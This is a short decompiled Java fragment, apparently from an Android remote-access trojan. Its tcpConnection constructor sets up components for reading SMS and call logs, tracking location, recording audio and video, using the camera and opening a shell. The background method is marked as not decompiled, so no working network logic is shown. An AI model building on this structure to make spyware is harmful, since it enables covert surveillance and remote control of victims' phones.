 public tcpConnection(Activity var1, Context var2) {
this.activity = var1;
this.context = var2;
this.functions = new functions(var1);
this.mPreview = new CameraPreview(var2);
this.vibrate = new vibrate(var2);
this.readSMS = new readSMS(var2);
this.locationManager = new locationManager(var2, var1);
this.audioManager = new audioManager();
this.videoRecorder = new videoRecorder();
this.readCallLogs = new readCallLogs(var2, var1);
this.shell = new newShell(var1, var2);
}
protected Void doInBackground(String... param1) {
// $FF: Couldn't be decompiled
}